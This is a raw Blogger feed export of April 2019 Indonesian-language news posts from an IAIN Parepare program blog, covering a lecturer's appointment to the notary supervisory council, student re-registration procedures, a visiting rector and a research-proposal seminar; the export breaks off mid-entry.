Makassar, Dosen IAIN Parepare, Zainal Said dilantik sebagai anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare bersama dengan 8 orang lainnya oleh Kepala Kantor Wilayah Kementerian Hukum dan HAM Sulawesi Selatan, Priyadi, Selasa, 23 April. Anggota Majelis Pengawas Daerah Notaris (MPDN) kota Parepare yang dilantik merupakan perwakilan masing-masing unsur profesi yang terdiri atas, Zainal Said dari akademisi (IAIN Parepare), Jayadikusumah (Kepala LPKA Kelas II Parepare), Noer Putra Bahagia (Kepala Kantor Imigrasi kota Parepare), Muh. Husni Syam (Inspektur kota Parepare), Khaeruddin Karim (akademisi), Sunardi Purwanda (akademisi), H. Muh. Tahir (notaris), Ichwan Ismail (notaris), dan Lia Trizza Firgita Adhilla (notaris).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10287]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-07.51.25-1024x768.jpeg\" alt=\"\" data-id=\"10287\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10287\" class=\"wp-image-10287\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EZainal Said yang juga menjabat sebagai Wakil Dekan Fakultas Ekonomi dan Bisnis Islam IAIN Parepare mengabarkan berita gembira tersebut via pesan singkat di whatshapp. Melalui pesan tersebut, Zainal juga menyampaikan permohonan dukungan dan support kepada seluruh civitas akademika IAIN Parepare atas amanah baru yang dipercayakan kepadanya. Ucapan terima kasih bahkan disampaikan secara khusus kepada Rektor IAIN Parepare, Ahmad Sultra Rustan. “Saya mengucapkan terima kasih, khususnya kepada Rektor atas support dan kepercayaan yang diberikan kepada saya untuk menjadi anggota Majelis Pengawas Daerah Notaris kota Parepare”, tulisnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10288]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-23-at-10.20.49-1024x768.jpeg\" alt=\"\" data-id=\"10288\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10288\" class=\"wp-image-10288\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan Permenkumham RI nomor M.02.PR.08.10 tahun 2004 tentang tata kerja majelis pengawas notaris menunjukkan bahwa peran dan kewenangan majelis pengawas natoris sangat vital dalam melakukan evaluasi dan pengawasan terhadap kinerja notaris. Notaris merupakan jabatan yang memiliki kewenangan membuat akta-akta otentik terhadap pihak-pihak dalam hubungan keperdataan. Agar notaris bertindak adil dan tidak memihak, majelis pengawas diberikan kewenangan melakukan pembinaan dan pengawasan hingga pemeriksaan terhadap pelaksanaan tugas dan perilaku notaris tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMasuknya nama Zainal Said sebagai anggota Majelis Pengawas Daerah Notaris kota Parepare dari unsur akademisi dinilai sebagai sebuah kepercayaan masyarakat dan negara atas pengabdian, dedikasi dan kapasitas pribadi mau pun kelembagaan. “Kiprah dan pengabdian dosen atau pun civitas akademika lainnya dalam masyarakat atau pun di lembaga pemerintahan merupakan kepercayaan dan menjadi indikator bahwa IAIN Parepare semakin memiliki peran dan kontribusi besar di luar kampus” ujar Mujahidah, salah satu dosen IAIN Parepare menanggapi pelantikan Zainal Said.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKepakaran Zainal Said di bidang hukum tidak\u003Cbr\/\u003Ediragukan lagi untuk mewakili akademisi di MPDN kota Parepare dengan merujuk\u003Cbr\/\u003Eriwayat pendidikannya. Dia (Zainal) adalah alumni S1 Perbandingan Hukum IAIN\u003Cbr\/\u003EAlauddin Makassar, S2 Hukum Ekonomi UMI Makassar, dan S3 Politik Hukum UGM\u003Cbr\/\u003EYogyakarta. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3543399043445769497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3543399043445769497"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/zainal-said-dilantik-sebagai-anggota.html","title":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7827973488848533929"},"published":{"$t":"2019-04-23T22:39:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pengumuman Hasil Seleksi Prestasi Akademik Nasional (SPAN) Perguruan Tinggi Kegamaan Islam Negeri (PTKIN) IAIN Parepare telah diumumkan pada tanggal 1 April 2019. Dari 11.154 pilihan pendaftar melalui jalur SPAN PTKIN tersebut hanya 600 orang yang dinyatakan lulus seleksi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurut Sekretaris panitia pelaksana harian Penerimaan \u0026nbsp;Mahasiswa Baru (PMB) IAIN Parepare, Dr. M. Ali Rusdi mengungkapkan pendaftaran ulang dimulai tanggal \u003Cstrong\u003E6 Mei 2019.\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal-hal\u003Cbr\/\u003Eyang harus diperhatikan oleh calon mahasiswa baru, di antaranya:\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EPendaftaran ulang secara manual di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EWaktu pelaksanaan pendaftaran ulang dilakukan mulai \u003Cstrong\u003E6-24 Mei 2019,\u003C\/strong\u003E artinya ada perpanjangan pendftaran ulang dari jadwal semula 6-10 Mei 2019.\u003C\/li\u003E\u003Cli\u003EPelayanan pendaftaran dilakukan pada saat hari kerja mulai pukul 07.30-16.00 Wita.\u003C\/li\u003E\u003Cli\u003EAdapun persyaratan yang harus dilengkapi adalah: \u003C\/li\u003E\u003Cli\u003EFotocopy Ijazah yang telah dilegalisir bagi calon mahasiswa baru yang telah memiliki ijazah MA\/SMA\/SMK\/Muadalah\/Sederajat, sedangka bagi calon mahasiswa baru yang belum memiliki ijazah cukup membawa surat keterangan lulus dari sekolah 1 lembar .\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru diharuskan menyerahkan foto 3 x 4 sebanyak 4 lembar latar merah.\u003C\/li\u003E\u003Cli\u003ECalon mahasiswa baru yang telah dinyatakan lulus pada jalur SPAN PTKIN IAIN Parepare, tetapi tidak melakukan pendaftaran ulang pada jadwal yang telah ditentukan dinyatakan gugur.\u003C\/li\u003E\u003Cli\u003EAdapun alur pendaftaran ulang yang harus dilalui oleh mahasiswa baru sebagai berikut:\u003C\/li\u003E\u003Cli\u003EMengambil Surat Keterangan Lulus (SKL) di Sekretariat Penerimaan Mahasiswa Baru IAIN Parepare.\u003C\/li\u003E\u003Cli\u003EMengambil blanko pembayaran di Keuangan dengan memperlihatkan SKL dari panitia.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;Membayar biaya UKT\/SPP di bank BRI\u003C\/li\u003E\u003Cli\u003ESetelah melakukan pembayaran selanjutnya dilakukan proses validasi hasil pembayaran UKT\/SPP di Keuangan dengan memperlihatkan Surat Keterangan Lulus\u003C\/li\u003E\u003Cli\u003EProses selanjutnya penerbitan Nomor Induk Mahasiswa (NIM) di bagian akademik kampus dengan memperlihatkan SKL dan Blanko Pembayaran.\u003C\/li\u003E\u003Cli\u003ESetelah Nomor Induk Mahasiswa terbit, calon mahasiswa baru diharuskan\u0026nbsp; mendaftar sebagai anggota Perpustakaan IAIN Parepare.\u003C\/li\u003E\u003Cli\u003ETerakhir menuju fakultas masing-masing untuk proses selanjutnya.\u003C\/li\u003E\u003Cli\u003EAdapun jadwal kegiatan mahasiswa akan disertakan pada Surat Keterangan Lulus (SKL).\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cem\u003EBagi calon mahasiswa baru yang belum lulus melalui Jalur SPAN PTKIN IAIN Parepare dapat mendaftar pada jalur UM-PTKIN yang akan berakhir pada \u003C\/em\u003E\u003Cstrong\u003E\u003Cem\u003E30 April 2019.  \u003C\/em\u003E\u003C\/strong\u003EPendaftaran dapat dilakukan secara online \u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/um-ptkin.ac.id\/\"\u003EKlik untuk Daftar UM-PTKIN (Jalur kedua) \u003C\/a\u003E \u003C\/em\u003E\u003C\/strong\u003Eatau kunjungi langsung Sekretariat panitia penerimaan mahasiswa baru di Kampus IAIN Parepare.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDapatkan informasi lebih lengkap di  \u003Cbr\u003E\u003Ca href=\"https:\/\/pmb.iainpare.ac.id\/\"\u003E\u003Cstrong\u003Ehttps:\/\/pmb.iainpare.ac.id\/\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg alt=\"\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":10273,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\"\u003EDownload Informasi Pendaftaran Ulang dari Panitia\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Penyampaian.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7827973488848533929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7827973488848533929"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/span-ptkin-pendaftaran-ulang-dimulai-6.html","title":"SPAN PTKIN: Pendaftaran Ulang dimulai 6 Mei 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4292822644891469632"},"published":{"$t":"2019-04-22T23:24:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.903+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad\u003Cbr\/\u003EHidayat dalam kunjungannya ke Institut Agama Islam Negeri (IAIN) Parepare mengatakan\u003Cbr\/\u003Ebahwa IAIN Parepare layak untuk dijadikan barometer dan percontohan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“IAIN Pare merupakan salah satu IAIN baru diantara delapan yang saya liat\u003Cbr\/\u003Elebih dulu melengkapi, kesimpulannya bahwa layak untuk dijadikan sebagai barometer\u003Cbr\/\u003Edan percontohan untuk seluruh IAIN maupun seperjuangan delapan IAIN baru”\u003Cbr\/\u003Eungkapnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya itu, Rahmad Hidayat kerap kali memuji konstruksi bangunan dari\u003Cbr\/\u003EIAIN Parepare selama berkeliling kampus melihat Gedung Pascasarjana,\u003Cbr\/\u003EPerpustakaan, Auditorium dan Zona Akreditasi. Ia pun berniat untuk kembali ke\u003Cbr\/\u003EIAIN Parepare untuk membangkitkan kultur budaya antara Bugis dan Curup. “Ingin\u003Cbr\/\u003Emembangkitkan kultur, hasil produk budaya antara Bugis dan Curup yang dari\u003Cbr\/\u003Easumsinya ada kaitan antara Bugis dan Curup dalam sejarah,” tutupnya\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup, berkunjung ke Institut Agama Islam Negeri (IAIN)\u003Cbr\/\u003EParepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN\u003Cbr\/\u003EParepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan\u003Cbr\/\u003EWakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan\u003Cbr\/\u003Edijamu di ruangan kerja Rektor IAIN Parepare. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4292822644891469632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4292822644891469632"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-curup-iain-parepare-layak.html","title":"Rektor IAIN Curup: IAIN Parepare Layak Jadi Barometer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2803409242243953879"},"published":{"$t":"2019-04-22T22:40:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.659+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE --- \u003C\/strong\u003ERektor Institut Agama Islam Negeri (IAIN) Curup, Rahmad Hidayat berkunjung ke Institut Agama Islam Negeri (IAIN) Parepare, Senin (22\/04). Kunjungan tersebut disambut hangat oleh Rektor IAIN Parepare, Ahmad Sultra Rustan bersama Wakil Rektor I, Sitti Jamilah Amin dan Wakil Rektor III, Muhammad Saleh. Kedatangan Rektor IAIN Curup, disambut dan dijamu di ruangan kerja Rektor IAIN Parepare. Setelah itu, berkeliling untuk melihat kondisi gedung IAIN Parepare diantaranya Gedung Pascasarjana, Zona Akreditasi, Auditorium dan Perpustakaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETidak hanya memperlihatkan keindahan gedung, Rektor IAIN Parepare pun\u003Cbr\/\u003Emenunjukkan pemandangan \u003Cem\u003E(view)\u003C\/em\u003E yang indah dari Kota Parepare yang bisa\u003Cbr\/\u003Edilihat dari Gedung Pascasarjana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Curup mengatakan bahwa IAIN Parepare layak untuk dijadikan\u003Cbr\/\u003Ebarometer dan percontohan. “IAIN Pare merupakan salah satu IAIN baru diantara delapan\u003Cbr\/\u003Eyang saya liat lebih dulu melengkapi, kesimpulannya bahwa layak dijadikan\u003Cbr\/\u003Ebarometer dan percontohan,” ungkapnya sebelum meninggalkan ruangan kerja Rektor\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan Rektor IAIN Curup kali ini merupakan kunjungan pertama di IAIN\u003Cbr\/\u003EParepare, ia pun berniat untuk kembali membangkitkan kultur budaya antara Bugis\u003Cbr\/\u003Edan Curup. “Ingin membangkitkan kultur, hasil produk budaya antara Bugis dan\u003Cbr\/\u003ECurup yang dari asumsinya ada kaitan antara Bugis dan Curup dalam sejarah,”\u003Cbr\/\u003Etutupnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAkhir pertemuan, Rektor IAIN Parepare menyerahkan cenderamata berupa plakat kepada Rektor IAIN Curup sebagai kenang-kenangan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10251,10258,10259]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-3 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7504-1.jpg\" alt=\"\" data-id=\"10251\" class=\"wp-image-10251\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7557-1.jpg\" alt=\"\" data-id=\"10258\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10258\" class=\"wp-image-10258\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7514-1.jpg\" alt=\"\" data-id=\"10259\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10259\" class=\"wp-image-10259\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2803409242243953879\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2803409242243953879"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/rektor-iain-parepare-sambut-hangat.html","title":"Rektor IAIN Parepare Sambut Hangat Kunjungan Rektor IAIN Curup"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6042390886149306835"},"published":{"$t":"2019-04-22T17:57:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"LP2M GELAR SEMINAR PROPOSAL DOSEN TAHUN 2019"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10238]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar1-1024x768.jpeg\" alt=\"\" data-id=\"10238\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10238\" class=\"wp-image-10238\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ELembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Institut Agama Islam Negeri Parepare menyelenggarakan Seminar Proposal Penelitian Dosen Tahun 2019, di gedung Perpustakaan IAIN Parepare lantai\u0026nbsp; 5, Kamis, 18 April 2019. Yang dibuka langsung oleh Wakil Rektor I Bidang APL Dr. Sitti Jamilah Amin, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10239,\"align\":\"center\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-image\"\u003E\u003Cfigure class=\"aligncenter\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/seminar-1024x768.jpeg\" alt=\"\" class=\"wp-image-10239\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph {\"align\":\"left\"} --\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align:left\"\u003ESeminar Proposal\u003Cbr\/\u003Epenelitian ini dibagi dalam dua bagian. Pada tiap bagian ada reviewer yang akan\u003Cbr\/\u003Emenguji proposal yang sudah dibuat oleh Dosen IAIN Parepare. Para Nomine\u003Cbr\/\u003Ediberikan waktu sekitar 7-10 menit untuk mempresentasikan Proposalnya kepada\u003Cbr\/\u003Ereviewer. Setelah mempresentasikan proposal reviewer akan memberikan\u003Cbr\/\u003Emasukan-masukan agar \u0026nbsp;proposal yang sudah\u003Cbr\/\u003Edibuat menjadi lebih baik. Reviewer tersebut terdiri dari Prof. Dr. H.\u0026nbsp; Muhammad Saleh Tajuddin,M.A dan\u0026nbsp; Dr. Buhaerah, M.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003Ekegiatan seminar\u003Cbr\/\u003Eproposal ini bertujuan dalam rangka pengendalian mutu penelitian Dosen tahun\u003Cbr\/\u003E2019 dilingkup IAIN Parepare yang Diikuti 38 judul proposal. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6042390886149306835\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/lp2m-gelar-seminar-proposal-dosen-tahun.html#comment-form","title":"0 